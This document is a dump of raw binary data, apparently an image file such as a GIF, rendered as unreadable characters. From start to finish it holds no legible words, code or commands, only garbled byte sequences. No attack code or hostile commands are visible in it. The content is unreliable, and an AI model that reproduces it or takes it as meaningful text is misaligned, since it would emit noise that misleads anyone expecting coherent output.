�� �@荪<��,�@*  �,&x ��Zn��z�@@�A	*�  ��n� L <+r�$�"bo���$���o�8�e��2��x��P���d9��<J����
)`�����G:4���H�-��2�D6\��F4� ,��	j��"�<;�1"؋l2#mI����If�q�Y'��hI4D�HC+K��0V �5���A���GG ��BH�-�݆(��c�bù���K�H!�V(�a� HA��x����џ" ���N����<��3���ln<���urz�4D���'WkPZ�pE�(-�R`& ����MC8;d�X0Q�K<��k)��]�R�`�%*�a/+����Ep��b�I?�4ю �P6{�O5�q����P#��(�� H�.G��9[+�a�� K �u���v���tˮ��nZ<P�� ��G��b^\���\�Iэ�G�O�$`���V����dp�ŖO���&0X!�+g���@H!�fn���bxh�	Gb8��(����xˢ&`Nd��`�uYX� ��v�)��ъ?�p	�ŋ*!�1i$^2��1Xz)i�9���uBg���tI�'�] �`�P�'0��V��B��<FPxn�Ғ�� L.Z^ZVP� 4"���0½�h/ `H`Y�嚈�,N�'�ȗg�`�<x�3��"��	��DU`�����"C��Z��,*�@H!�Vz�;�iec,,��؅(
bV�B5�4B	�ε ���x�����
�>���v� N�$��Z�����3+��l�]�AUc@D�Ɖ�J30C��D�g)P�{jM�J��/p�wpc�&x,1�n�"YtV`F��pO�����$�� ��A�*�`;Z�<?�8�I.�D+��9̈�3ɰG#{b��dR�cbJ`�V|�BxP\gE�`�V�t�Ɩ�p�wp*�p�$�	zy�#���i)�j��^@���
�*p,�
�B � � �,#"@H����4r��7���!f.3�A]#3�VY�'g��;[��m`��\(&耠m���,��6�)+�;�WS��:oY��*�-�G+��@��2����	iD�i2v��|}���!�Ut`%��&���V��Bp�P��3V�V
D2�0l +�	~�;�� :�#:��}�kC����J��j��h���D������nd���.u��Aj�C��&'��Ď����:��u�q	�h(0!X�,@Q��:�,����Za�!�m�q���tD�:��ʜ=}�a%h��S= d �
�4��`d1��y*�W'@7�5�aSM�$33�d�J�a,��1~0%P���ֻ^��9)�nU��*%E<�� ~�{���W�_H��fE�L�N�Q޲�H	���z�*�� ��/�� Cp���A*"-��0�f(B��� �a�<d�+��J���E���Є����Xo,���@k�糺�0��2�]�2��ڢ��'hT�V����V�z�N���[زtD. �Y���^�<�cb�G����V�DM��=	�F��!E���P^
I����dE�ں�n��Z�k�����K|���΂MX' 34]@���W8�`��Q�W���}ֳ=ơ�%pc>�1,
=S����G�==H���`�J`d����,�����[�oo0oL� �qjE���Nqq(Xe� ��{��@ *4��� rS
牘$|�:]{<���KXb�W�!�(��}�:�aHq t��%��ԠSۘ��mLx�#�����L:�`ݗˊKҪ��Ŝ���XCw����`8��v��p�RSp)��j�}��X�Ź�a[$�'�djH�"��'ׄ�I�R�x�X��:�X)'s�<�j6 T�A�4?��ʝ�RV��`>���>ى3@f�������Bl�= ���;'��w�=��q��\�`ȏ�$3��KX>n�6%P�o[��c/���K7�H��p ?*� ���  ���*{-Wq'�	���+��|�5�$0�H�$Бs�?r� ����3"H�����{�Q	�u��Ӯ����� kd 
h� ���'ɓ踢<� (r  �0���(?�`��y���8�R�Aϋ�f�,(�3;)�K���� ��0̏u��y��w��<ȗ#r	+40�%X�F�E`�4Q�SD��ב/1!�A
a �  ��������)+0��ʠEB�@�P�2��'����
���(��ڳ�P�w�30"T��W)�&��aH��5ػY���� � @ȧ��7��.Y$p 	�G#F	�h��`��P-���!����'�C ��/X�8)m{�@�JX�q�5�B;�yX�\�a�	��$���WlF0�5(��[à4 0�9�5�) ���Y@�� 9�;�PC���@\��R��U�����p�2T=7�:(����p�p!@�D�K`M�6��8����o[C5YCH���,�(ē-Yk*�K�SC5��� �;F=�Ȭ�J��, ��;�
+|��p(?	& �F7{�\ۙe" و��8" ��*'u�v��i+�js1w�%�@Xd�& �}�@�W��`��)��Z������@�d ��
遪��̚�q�ed
�ΰKO�Ȏ�	t�"S���:xY4;j��[&�	�!@�ʌy N��!��ɿ� W<C4LK�`�p�9�`"Y�5�K)�1˜��T��H/�A<����1$�H<��,43(M3�Q�Ah��0X�p�$�O�2M,�)N��KPX	�v���G2t4{�L�� Y�ȩI�I����������L��lQJ���Am��`�� D��AJ3�FȻ�/X3�&�(|��| @3h3��c��VH-%�����K �9Ȼ������L�7ز��>0�h�T����Ä�+?@�14�/`LhQ��g��A�4h�;
�TΔ�/�:&L	(0R� 쵱#�<�T3X�K�` Dh�R��ת���Um��/W��H�(K 3踢�N�4/p+/��S`�4�J끅\Fp 7��j�{V�@�u���6F�1$�'��ðM�0t��J ���ueu ���t'�1Um�I�
��/ �!�؀H1�-�2:�0��G���&�S�ƕ[�4��Y���>�>�k[�l[�"�5��%�ҺMν��Sm;�'����r� HW! �ȃ�]\���Y� 빱R�0�!/��
wR� ���;Y����xpS����{��a��\�9(�9�4t�S9��݇���V�6�J����CI'�+�=!x�V 
ve\O�3(���9@�$�/Ё�<�+4������N���9A��Fp�{��4�ʕ��Y����]
�N�1
q�a�ǡ��%Є�T4Ա�h������D�$�}�<XW�]������n��Y��X�
*4��a��hJ-3*�&hc 9�GXd԰��;F�,���P�`�>��]����@4L���
 ��5@�@'��D\���u" �r��n��Yh0�w��8�$𤸑� <��20@?�8�ʄ��˻W$/H��
�d
a�۝�J{�`��]5dd{��NN��k��M ��@.R�1\�Uc���x
�k��\ܝ~�aGP�zU��ea?�B�_*�/�p���Fh�:���d% �!6/��Ei�fJC��M9m6`
��q>�T����;���(����+F�xaW�]c3�H$�F �݉a�ya(5+-c�r�W�CSc���t��Xı۝�R�d9���E�&(�:(�|�G��fp���`�1�
�p�/�6�G��ٔB.��ZNcN�^N���׺he��!��v�-Ѳ�𠀂���e⯵����\Q~l�l`�u�:��J���Y�fܭ�Y$�i��RX��6`��������,9뱣�Q!(���͖��>Hc��� ���� hV#&s1P` 4ab2�� �X
��]�lu4MH�ڭc:�d
����hL�H�f�r������c�
��
�?`d� ;���О�睖�Fc�E\ŕey�H��0w�
��?P�� I��֛��v����c�h�dG�lG��:�c��Ǌv���6��[�^U9XQ@�P䊽�L��0 % ��+�4�¿l"@c��`!��j$(�5�6$ �8��_PjH0�%h�F����[>��PZ</	��f�����	`�g+��`�U-�w��F[��?�4ܖ���mɣ q,�B)�I)�1�Îe掗��%�9x�Wr�_��GP `�%�R�4`�OUU���L�����
LU:�9�G�fNHta�G2�6:��ɭ?��d�S��A�SA!� ���B)&(��ư(H�>(�4>u7>?!�@�*/xW(�:`�܋�#9�s�助t�jn���+r��;�J�T�j Nt��F���A;Ի�m�|�Z��2&�:���Tzf`���F�>�i�Q�K���/�Wp�K`��;m�I��u�]��s��&���C��{�M&�5t0�` ��%m���#���Aj��I�
~ ��r�5P�  �e
w�uz>l`^h�9�K  Cppx�{�m�9��F�`&t�	�X%��$�`��a��zʅ���d�OǄ!�ߡ\Ռ���Er=�
���;-V��?RHɽ�͔�=((\�pr?�B���'����W ��{G+�K I��c���:[`�h��`:x�h|2TXd·4Χ �K`� ��J��h�������,��[IˍٍQ�+�����[�t��R�{��Q?pv.�y�W`g$u�O��}߶T�v$p��~h���6�@�~%p��ۙ(��I���d!F[����֐˒�7!`�B�ͫVX� ��D����B��>}�<������2���97&I�H�c?��rd�"?~,)UJ�t� A���"~()Z��F��4!�H+�&͒3��N4xZ�j�~�   �� ���`���f�u����k%����,H�0�Py��0ߗ/ :l��藜R/��Ls	���]�D�Ԭ�]{���d̘3� URAҦs*��s�լ`�~}�0c?�[y�%��?0���X ���@/_�&$���y�b
�D� Z9��ߏR�h�:��s���P��fMs�$V`���%�=A�&��TQ��� 	$ $H3" �ark)��X�	��H|a@rp�uv �`�  &F�_,P�BDH0����g�IKL"G�/u&S~�d`����t���0�
?�qI�&se#F)�a �a3P0"qkP�Xd�E� pw(%̸���ȏvh�B#M�Wy{�P�,4cy8� ?�kltS�Z��Y~J�Yl2-QN\�S(�p	�h�İ���J �	#A�a�"l��>�0�q�:�/�q�#�:B][����A'D^{fŐF.`E5I.ه�9�J�����,�CI�d�ZƆ�s���440�?Op�I�O�fQ�P�&�P`�S@�8^�HA�ۖ���C��#���#5�Ֆ��� �]�00�yA�W_YaC��� 0��-QuPKl����� O��gkj����Y�^ ��LC�TA��f�TÖ�ƀ&�@��A�D�,���Yhq7D�L0���L�a�Z8ƅ�v��<�?@ �D��@A@��C�8j�B@��`,apKc�4�H?L��?X{l��yәe����ۖC9�q���2	j ����@���gs@`��&ZB	�t��dU׃b�_qL9$���?�y�c/���iB(��Ё,}�b.�h����a��ְ:�i9�s��<c;� n�^�Y0�Ǩ��Y��B�&���%�	 ��g�\�Q�j�Z!�'�C&�L`��p�S���� 	f ^��1�Ąkz������OXB@����p?�����3~�DV�&�=�	���,�54��!���8�������"b';/�fWȍ<a }�����@m4���0���T)E����;ُ~��ņ�d��$`1������3<��&���:Ktp��쒛q4��=�~A���E�I��T�FE*p�,0&i,A�Y�$1S~f���T��� 3_��ox�L1W�f�%�����7G�F � ���v��q��	F���D���q f�3x�$#4��R3	%��b	(P9�A|��|�%�U�j2�-�
*-�V\ �ۼ�3�T��1��?,pN(o3Ĉ�(D�����?�(B`3��!���*��'<¨9kZ��FL��`��h�GȠ2,-�P�,�?�#�x�'�I�����d�b_��k�ULA���±�ū�4ATb#�mۄU,�kh�#U�O�:�`j�. ���
�	�aE�29;�oG#
88��Z@Bq�X��%�]/�_�*a�hD%v��߮w�a�*&�
 �X�`ӊV�!�e؁(�FX�� )'�ҕN�-<A� %��@��A�c���n�7�C����θ�2h&U�A
h% ��X-k]�U0������k[��xɶ��`Y����o�	B ��P�_�Pb+L^�!���Zs�^�ft7xę��G����E�g�2Y�;V�:\Bc�h����\1S�¼HkP��F7:�,�L����<XF�h���s$�`�c�q�2�Ǝ��s7cI76��t8��\�"�@1\2�IXB�hD+87<�x$X�$� ���	��E%��J��3��{���m���0� �@� ����ז��)P)q�E�(6bg4oD�~�]��2���������M����7BWǖ���P$2�Ќ���/��d����uHb�A�5��ݛE]C2j�؎�}���m�H�������ڃh�
�G'�7�w0@I8�}gS�`@���Y��y���Z����<�r+h�!����q0�q�/�s1�Axc�DwI���Y;��o�K���:P�L���f]ޑP���%&DQ��lbŹ�1VL���_��Y�Ј39
#���T����K~_��Qǳ06�m�{�ǳK�@`��x�_�Mt t�,M~R;g\p�}M��u�^a�y$k0U����u�n mg�G݇�V ��8/�z������F����(�A{8��ɹ�\ 0@�?z��8@���d@��f�G5�C�7̛�Wɹ��X\���Y�] ��B���؉ŗK<��?dT���H(��@H(���2���� /� ���gd�^���C�XFy�yC���  x.<A�A�f(a�-�zm`��D�@Ԁ|������; ��D.T�9���&��,q��X��z��
�Q >�HD�#����#���Q��-���H ��0�P���N�F�� S$�K� ���	#��C0��'�WYԀ���v���A�;��#< �=@���j�6v�� �e�#�/D:��:��-� �6]�D�0����F�b+�"�5A��A�U)|�`��9�M�&�� �D���#�����)l�Q����F0B#��E
0*�>zAʍD%��L���,�F(� x�������>�FbE>d[��1�����ၤ?0�L�7������?�8  >�(@U#���$֦U��C
rC{��C��@%�C� �TZ�ȁKH�����G��F��>b$^�XG��bb�Kԁ��?b`^�$ n���4�(A<��P@[����+=�0p�h�BR��K,	x0�]��a�4�K��@��^^�&it�o.�c>�e>�o֣?,A@v�g���<�!=��
:�8�`�r��4���m2Sa�%6�-�e��0@'.�b0�ύF���1`�e� �C�f$�芍DdZ%_0�B5@�x��Ĝx�	*�~6g�%~���_Εy�f�'���h�@�ec�*,&|�����E��~��t�
���i����O��۱ ��؁)< tF�. �B�8Bb��&(����#��)��H�h^f�!�f�g�
�|nF�'�2'/��pZ�K��X@Ҥ�� �e?�Cw�����فy���iĀ�]Bȁ
Q�K���V*�V*.�B^�*����DF��n6�f�.搂��g���؁��Y'����A� >p�!,�,i��������6�b��L�F��B���Z�h�i������?|�ҁ�V�X���k�R&*�)��F�랢*6�^R���Etta�P@5����i:j��?��ƀ)��K��L��l��~�i��A\	�bC�v�6��K��1��,
 ?p��a�f�����b1��B��jzf'�k+�E#, >������漱 ���!�+6��������DI ���1	���KT@< �>��@6a�KT6������k��)��hTi�J��=�s�Ex�+pA=,�*�Bp�cp������Ҋ�X�nM���(�� h�.�a���xKʾ�����+*��d��)���h�@) ��i��A҂�9́�4����٠ڸ&L�&��㘏���(���8aG�LG=�����H�H�6P���.�L� A}��Ll1��U��0@�f���͠��:���K�@l �	�A�� �T�IY�d���m�.j����J8�$� P\����[Ŕ�r%�6�[�J���[m�%�AW$� � 8��o���� #@�  %�fL�D�B��A
hM8a�>@2���w-@p�n��è�0�L��z�&���5Ld��\Ƽ�1����L\B�@�0UW�DMJ�$��:���@?l@,2#��.� � �"�18�
8�x�s�� �T��f��*�Oz�@�xA��&�sQ ��N�,��L,�p��6.��W�V���2���8�@425/r%16_�4@<௢|�  ��x>���.*G�/�wJC0\���,	0���A)hB�A��2�Lm��Ħ�L�J�3r�VhŠ�Z� ӌE�!w@?P�%c�GS� � %O�8�!� �� ��/�s)-�s��!�2<�N�N��O�48�P5Q�Q5Rs�P+�(58uS7�S;)sAUW�Ug�Sou5l�V_�S׃!� M���N�!�C
�4OuP��[�t\5R�uQ35T�uT�TO�V��W�`uLW!�
��Y !�  � ,    � �  � �	Hp`@�!İ�C=� ��A��ŊzZL���#ǏC�䈣�ɓ%U�P�R�˗0]���bf�7s��]�6m J���{�8\
��D�E�y�/�ǑQ�rD6�I�)W�l��Y�5������6��5h�!2k�RP�M-���&���#U�w(�ի�|D�8Y�J�3oؼ���{A���w~f��X dP3 �H@;A h���`ר�	ذ1�W/d8���;�(���6`��`J�����G�2d�8͟2h�D~�\9d�0o��Y����'��� �DElRIm�URAn��F�S�I��[�݄ q5'�5I���}�!�'�|6�a�A�&IDr c���Aw��H�G�q�}�0�f|���}�0���AK $�D���oh�pC 6�` �A����Mmx�@"商�*Fg�����x�!9��I@s�?xwՏ�����q�ݑH�_`�9y��!l `��� Dn&PɁ�9H�l,P7�pa����!Q��Gu~�Y�`|i�E���9���&U����d@Qd�N�ѣ�ŷFVji��f�� �B I�� ���頃	QA�l�¦\ �ٝ���9�Z$�?ܘA$U�0�����z�Ňo���{q+nh������(�����f� �����P�$Eb*n'���f�D�$�l��R;Q,�	_
�Q�tg��Eu�|�iuf,`���rm�p����:���DNA�G6l��Ɖ��r<����@3��-�����B�Ԙ9=���E����wP@瀍@ʣ�Qjm+CPɔd�fx�tk? &R f��ɜu
V9�����F�O�$M�U]E�{C� ���K��|qL}�
���Q��@�����@K%'��jgҶ���h��t�N�-�F��g����Ȉ��҅�H$A��b��D� C�#8��Q�z��~���a�D06\<����mF� YFp�@����(
h�R4��cƂ�+P�*�7�!Q#�A�*֠��6 �1PBT� 䰨��]�j��T�F�9*�@@h���.B��ؘ��}��t��3��?(�O��C���I��1��*UPVZp �E���6�1�`T���E�`p/�������a�N ���(��Pts����վ���]��G?&�<�10���`Hc�HP��?�`e)�Fq��9�UC
�O�s
P@�.�UjoS{$���2(�
v�%��P��'$��L��� ���5V	&��o�l����D"G�h�����������c��N@R�"@P�1����� i�9��fXY��ސT�
��>_FP �{.�cm�,�0�K�ܬ�����g��E.�,��(G�A� ����b#�#%�	NO�����0�<���`�5au�A  n�X�{�b8�A�b��|��
��R�t�{������`j }
mE�j@�������z�@q�"ָ�
�8����kM�L�ɺ�3����l����G{!0���\�eS ӽP��Jd l�m[>0�Y�A��V�
D�*�#�b@I�"�h�E�љ�<�/ek	>YW�wOR��v�N�n��u��(�	0�T.�%v�36SU b��� ����cg9 ��ju���E!��HX3Q�$b�1@�`��[�	ܚ4�U�/]٩����r���RЇ�I!·�eAIG�X�e��=��)���-�P#d1F�`�y]�ڋ���H�@
J`���Ӥ=��lתNS�GI�!�8�f�͒f4yp�s��]��lD���Ԧn�&X���{U�����T,����d�=���c�t�5Эf�x2�)X(�L�t*I�{y�*���!�Ia`�,�
+� *�#TX�	4��]�N�ӡm����T"�:J�Eb1���t�%��@0���K�����Y�
@�`�X=�I��օli�
�RtR@a�mڴ�F���n�a;m $�V�Y�5�����|5J�h�{6M���m�<���u5i	:P�s�&�/^�sP�g00�`�t�ྤ�7̆4�S�%6�r��j*	9��4`&��hw�LS�>@����u� 1ٍ����C� �^&� �HدIl���:����8��&ӱ����w��]�6��^��� L��`s�7q�I�x�ݟ��C,F�!�I���8ߘ������ |	H`B�_���Z��:~̷h�+��¥�K�ق��g#*��K�!��������+;s�6�L���-8�E8@���4���m{���	   � 0�L�ħN��V!�j@N/e$�4x
�6}�U}��`�`˦O��l�j	�z��,U�~,�9�I}cqH��cU�J7VB` P��(�|��%�)��7�s�ń�s��VW6`��p�d,����� S�h��� ��,71^�0Q�'v�*�R#�reU�sQ2xb�-�V�sWX � �_�`��@��p��{�0` �d��k+���-���j��p�eKr4	 �0�0�@ 'SpX� ��=�� 7�'� v!w�f�H�u#M�n%�H��`�op7�g+��HPJ�w0�� �pPI�+���w~�� |
0p�x�4��J�h��	��\r�a���������"�6���}P	@X� J 6P�a���b-�Q%�-��(�Q}՘��V�cS���W�Po��W�� �   �_��|����� �$0��Əz�"�8" �  хSP��� @�� P`�pX��f`��DV�� Y�u(~fvz]�7�@- R�~b�I�!��s���!�}�0�C` A�鸎0� EYCP000` ��	�INdoE'|�BPgBp�� �������
y���B�,0A"@
����!Z}�b�u^Pgp�f�tH��G	l0Hi W�gJHw�% 	
`���8����� � ,  �( �	� �:�`tr�kX(��f�p�} ��p	�p	�p���"�y � 
} ��y���@��� ��Fb(�iu#p0g��8���f����IkEx��
p�{g% 50|�8�p�kp�ɟ�( @�
��	�Yo��I�0�QoPgU�P�����P�6 y`�} 
B )�V@@�g�!�U0n1�,>� 1ev ca&	�U7ט�H�q�=�
 ��L�:�
�' `��i��ٟ[�����0�CP��x{7&E�pF;��	��`�i�� [����}��y� �"@���I~GT���v(��,����Q7'2$9����4@���|0�p����P����[� {^0� j �x���p�g��i�,Pg``;�`ȊX�9� 
����Y�k� �����p��0��,#��r�P#��m6�����4l��.uc�$,� r�` �=���p��j�����W���	��C��+Ѐ��tv�E)���
���" �`��k�X�� jf��:�[�
�j6I�f��ڝ*�v�ܢ�9{"�׈E6i$Y�<@r0G{����� ��s��>ȟ ���  I��I�<	w�P3 �˺0�������t�6g}:�B0�"@ �$�,`,Ƈ>�bDd�`v vE:�۸�2$ ���x�P
�����
�{���	��X�y� ��;�P�C`0U�.g �6`ð��	ȹpK�6 ����\�X" � �,�T2(8#�q(��9BV�X᫳EBޔ�A+,�F+�� �;��:?�p0�Gh�M� ��h _+d�d`��6�x�&�X� �xʶ���ʧ|��ċ��( ����H�Q�ԝ�bH�vՑ��7�=�f���5R�{�=`�j	�Z��� H�:�0��$п����h�o��$�,6`H
"p��;�":G��%$��, 0��p���dQ�8�Lb,���K�գ�����v3{1\��6<	�z���@0��,���=�Ȱ���� �1N��=6���`l�b��* ���b\���:�,�+��g�l|�KbQp"�)c��1ߔNN���� 
��� ��K4�+`_�����I~�<70N�E`��
� ��������\�O�,&�ʤ �l�W�����z�t0���rY���t��l��A�\��0�̨� � �4�<00��LY��E������r�� C)�3����):�[	�d%
����H�,�\ej�p��2�4Jbٰ���WP,̔0�t�JY.� M����ǡ�H`L@����غ���n��c��l�w�vc0��T[y��@ I&��K
�1Ɖ�q�v��b9�'�@M)hc �J��A5:� ��.�g�#,��S@G�_���J
��$@����	 �����J\�+�~���4l��N+@
� }����[i�P��AU!�(�"p�4zz��vِi���1����3 \���l�m����M�� ���Y�m��_P��2��|���� }P@T&p�l�c� �r�L��l� �X�=�p(g ~$F~v�d7+��i�u�L�ccpN�3,a�� @6n�����z�^p����ֽg�n]Ҏ��L"g0�=��JP@0���0�d|ܧF
���UT���	0�ir�<�1���2�⃴�nw#N+���w��ɠ-r@�kȀ<�:�� ̰�^�~���־��9�A�A*k@�P��J�	@ 9�}m��j�N ��B�"P�Hb7R!I~����I���1��+г�3A�	.��
 � ���:���`�p��:�  �C�%�t�B=�c`$d��N���`O *A�`�`�A @5����	�)v�5�}Y��I���)�k���c�&`��)�!@Mۿ�0 ��o��I��H��d5�QW!S׳�PЁ�n�}�3@`���,J_�����aח!��0�H�i����ዩt竎��!�p���_`��� ��o�P���>��%�x�-��SC�N,��� ?������n���P`�;�`31~�*vc�
����o�( ����~7=���h���E�sLǼ�ʺ`j�P��'��ў� �͎�o�JbT)|%9�VuPA �Dl!�	s 	� H�� ��$Â)?l��G�!A� �
�ɓiҼQi2��i(�QI	��1fJ�ذa@�A����3.���� V��M-��8�c�ϗ/�x�P�� �>}�9 ���-Y���A�O�%�c� � H �FH!�}���'M����sD�h�QIS�ef��Q� �Pذ�������=��b��73VC�0P����%V��� ۞k�zΦ��k~,A0l�]z"��8��)���Q�d��� ��$"�lh�n�_�i0H�Z�)���*��~J� ��l`$*«��ʫ!a���`���	��΂�:0���L�+��y" ��@0+���1 �>����8��q��d��Ҡ)�����4� c�� �5�
����~x�G��f��)o���s�&x0d��H`�z���R`��P���pt�'rx������< 
� �>P�#�>JDU��L�(;#U���L#@:0���$1��J�(��ւ��ի���D�n�s �*�92S0�
�P�%�0�'
���(����G��K�#|!��y9yR�dn-�d8q5%�PCV3R ��RTX(-�Q�/�<(vM���GJ0C�qDB���Z�4�eR b��="[ ! ���!�T2� ��qHUe�d��d�I�J����O�W� �Y; �-��jka�`r�f�X�p�8?��a�F+Zt�\�[R� � L�"#���B(���u;��H$9� �4JE�_R����d��U��74J^ݺ���+L�R�,�F�� ~h� `�8?�.�v�_��&��ļQ���@`�%H	���H�
�9,�NvN¡� o����#4͙ft�oY'�O���$0tI�$0�n���V �k�U&�.(XJ�@�mЁ ��!��x j� ���捍��[���-%<!	�������F�{��E$D&P���곹&1i���-�Q�*�3�IAx N �,0��7� ������0�CN�<Ą0�� �0��L)3�
:P�!	?� ��=ō�2�� ��2 ,`="���d��'�A��F���~��5�l�$�x�� Jǀ�* +��-�hd�kyK&������R@�M���
nr�j�
0����� �/��*`�N�|*X@7��4t`��ܪhI��'K�L�
�`�|� B	�������'�]̲d�C�ejϱ\�Op��&��ZlK�_�LN҆�2B���  �9؄]�,��ɰL2�D�����H������AZ�!�Ak�b�Z5&�)`k�@��ȱ���x|���B뼥 ���*(�!���#3���&y>�R3p�ICD��DR5I�MJ���ˌ�+�Z�V��x�xb��p�Zb"� ư��;c-����Q�q4Sd�T�1��X+��ڙ!� Yf  \3 ;�A��Z�����H�N��i�Q^��]&�U,���Va@[�chZjq� Ju�u�<?���������|���4X
vy�ࢯ���p=A�.�-��YV+��Zi+����٫T�l�@���dk�jE	��3|a�_s��6���ʻ�:t^@0�Jg��U�(���`d�R��O�0�!)���f�q6���F
C +|�XX�\�ڊ&��>��)q\]�$',(%?X0O~��Bp���7�(5z�][����Q816��(��~vY$F\����hE�ߡ�FG�6|L�d�п�Y �g �P�:ޱR{^�&�0����0�azKx��@\����X��1���*-��L����"a�T������U���c��-$A	X�G�e ���� a<;\ #juC�h�*BY\I
U��N�� �"\b	u����<p���Bx�X��/���&���4���m��r�
�Vc��@�+ ���Q�00r����Lgd1�5Jǡ�%(���}��N�!�IC�>��^b;sh�( �����Z��+�Lcky���Gc_���Z�����`>14��th�:���b@����Q���O��I�WP�:A�V B�����)N0�a	POH�^uP��v@~h�H��-m�
mL�e�	H�P���+��ȣ��z����`t
&� 0A������u�#��Wc��c���5�aNh9�K��e���|�hB�U1��^c9�z�zC�s�=T���$ȸ��˽^��4����+9ブ	`az�Ʋ#
xC��P���
�2�R�+�2n��y���$����'�ւ�$(��% �5` �����pAa��3��VB�]ڥ[@ 8!�� ����%f��C���:C�VP�9$�P$t�M�������P0uX�R[{`�u��r�Yђ:`�"�A�%X�& �5RX
�0���+�
Y@�pޣ�^y�6��c��@���;��;
���68�`�$���(���[D��@�>��?�>8�:\<{��\Pn��I�<!8��ZS���:
 
�3X�V\���:U2�X��p �Ó/�����Bv4,�?4⽸�gI,��@)���X�ɀD[́s��L�� ��>a|��nP�o?��8��H ��l
p?���0 0�}R�x�A��30 �!�=ȝ7�cq �����&:��;�EFQ�5DH�+܊2Ăy��u�)�a������F�FQF 8j|?�a�(�82-��G��;����~�~8��I~蕌1,��64j�XI}lK}�k��  >z�H�5lJ�����[�*3�1���0��3������H�k?F�FK=
X�� �0TEĴji(@�ִ ��`a �bi�y��0 r1�2&��#�1J����8�hʽE�B<��E���%�D�7���1�GEi�[��[R�ARh?
��/ J<��h@6���	 �r<���A����A
`
cѐ��P�$�  -!�ZiKb�+P
��@�Đ�J�48�E���y! ;�,���� d���5��5
�����T���1��'UR� E=9�:�=����K�i���� *҉��|��2���P����������OOu��a0���<�,D��1Q%`?%���dM�� P�}� �����	J�G3Q*y:8֬hR�����( �
��6#�>��ց'{�n��!ͻg�N?�
��d��������`�uȼ����M3���A�I+`�5�9�����V��B�P�К���ĳN\C����Ŧ�K��B�i3TuWЄ�H5Ը�-i����+E�'��� ����KX��;����H��RXMX��k��a�I �(�� �6��<���[BwjP,W��5ᬍص�<3P�6N&���83�CU3@�ȃwm�&m�)���l�C�ӂ�Ee��K8�`ՒYi�����q����: �` ЁZ��� 4�B� ����l;�i�'\{ҳ��]�y�[�`
X�Y���>p �� ���$˪�  D�@Hu�SR0��DXj�p�?���� ~�Ȋ%8
���0�!���j�;�7r,q�Gw
�ZB�(�rNklM�tY)� �ŅK����`L@\l���٘�� 걵t���/P�Ԟ�B g"�^��c�̐�Y����{�+8�1�A� �;{��7H{*���j���e��m�'�ь������U^IF(=~����Al��F��U�C�ƁK�l*��s���ʙ��u�x��ӝ�J�Z��:��1��=~�$X�h`z��@B����\&h`+�Q�t��ь=86�&���,��������3KE��C�5���L�5{�8�I�h��^���a�Ū��4Ҕ���W ��P��3%�k[H����_g�O��O��R�c-�R be\��Fayc6�5�l�9�5\ގ:�A��"�J�(��a,�Vde�" t�Ԅ9�`@��/�
2z3&\�xb,���9��k�N� kt��k?u��K�R���U����p���g|�e�D�C�X[ۊY
��a@���ZP[�<ȃV�A6�<��-���(�2��]"�_��3R�­��Tz���Q �%h�F��tn��m�Yh�'5��E
m�ݎ�t ��7���{c/FaEQ��̵*�8�@u!؂-f���h/��,Ml�K�暞����� <�-���I%���s�/�
~p�n��.E��R��<�&Nh�[&Mp 2n�j�^�=��ƙ�:�k�y n��=�I�(�Á+��<�.�~h!��n��m�R`�]Z�_�%?Ё!��� ����`����
`�&��&Hji���h�Dފ1K
K�^��T�����k�u�n�{�V`��X�
�O����Y�jA6 okd���	&��
�尪�b��!���$�	jQKE�5ҴXU�i��QSvVu�k��O
Gͪ�i�����S��51 n�����l?9�,��rh�6��
1�((�[.�/�)s��f����m�x�3�`��T� �I�<�[�X�%��{Ruv�tK"��F��͵�T�;�����$��� �29m�Bf�Nf!@����񜭐
�/0g�q8��_��%���
&[�PP\c���Se}�eIOnd��(sGᾶiU^�48������1,
��`��2��U��>�j�~h�l,DZ��ڶfWx?XHh��lhTM��g��9��h=�r�`�����o[K�r�|n>�[��X�:D*�k
&�6��=ܨY���́4���q�s��a���q!���9h�ٛ=��P�w��m7PH���XM��R�a� @
\��܎C$M���JlO�9X8�F��t9@� �N����w9�z^�'p��k��o��֮�n��&vo�A
0zd��H(�%�:�)H *�EB,�)��ץ��X�5��c����y��Q������9 �5��m��}yMN�¾�]=	��p�F��7w���P�s��&� t �&�_ �J��
@_Z8H\��!Fn�\����l4E|g�:�/�eu/�&�����h���.
���l��G�^��4 !Ȗ��ĀzЦs!��:g?x�;:�%1�{xW�Rp�]^�pʨ�H��RM(P`��Ìhx`�fΏKE&�x�Ǐ%J�0Z�I��M)� ���%Wb\��T)9,����߅�:z�y  t�$HHPA@  W��#�j��B8��e��:H���K�,&`�QR�� �ѭkwb�9eZ�з�4�A�-ތs���l����5P��-D������94߼�S煃f���  ?X4B��+H	!�Ǖ+,�����A+G%j�8���!G����Q�R�:�$���f���������ċ��h�H
k@�	a )QJ08Kh3�p�7�����  �	�   �x�!T�]Q0he����%��Q���
 k���[u\�)�}��Ks$ؗ�`��0��{w�G��A�}k�G�z�
D�@���Sh��� ���PO��@P���J�fo�`ETX\�,��rf��D	�s		����+4�xcx�-���vS�K1��ÑF�0CuGWO���F$�ge� �@`�EM21��e���0P�O�<�V� 8˂m"e�S�\�Bd5�0�X���+���ݩ3G�:�K� h$���`�]�>��T(фA�&T�a���2�yd�3Il�$��� ��y=����`�RyzhTR]�GqV90��_0��,1�#^��.��[���UQK0!���65�1�&�Q��"%#��H60��,����:�h��ڰ���������!)���S|p��VY��k_8�����/
���{O�PG�B#&^�4�:Z-R��&��*�A�A0��`� rH�ȁd�  [�?�)�1����� �~�o&�̧�U�A(�}�CݽD����xE����RtQF0�A�$L2 �N�&���F|@$��"���4��@��~��b�ZՁ� 5p�kX�,!\�x{:��DT�<�B2��ǂ�!4��K����d��!g�7	
�`��A���͡}�[�3�E%��� �a�a�@��A#;��(j��b��!��o�	?��fypz���v�V��D k��K�a�a\��7���{����'
�\?x�%4~�R��Ft�V؄"l`�a8�)�\���� �p�#RY�|����>6'���?S0�����\Ŋ� ��R�&��GO8�0�0"��=>��]~P
��O���D��E�s�3�
4�|� �5���{�.��:4�.O� x�G�Fv��B���(� A�Z�J� 08�#>�\]~Ѓ% ���G�SB9��@ K�&�"d`����׽�c�x�HP�I8��T�LQ f��Lp�Ӭ)(!|�16����T�.!j  ��&��)�9 �X)HC�#��%-���[����<A�a��,%,��BSP[�|A9<f��
�&�rW��!�OH�_oD��5�7��wRW�fOh@hD#�3������\$W�0(��ur�$<B���J�$� Tug��9���Tu�Er� ��'���Kr1 ]�T �h�7,�%����[ڠ��5�� N� �Bt�@���L�����lhY:W` ��KΠ�3X���T�\`���	Jx�3��U`�9��C�H$7">q�l����Y_�Q0��FD�|Y��q�z�0S�U.�E�
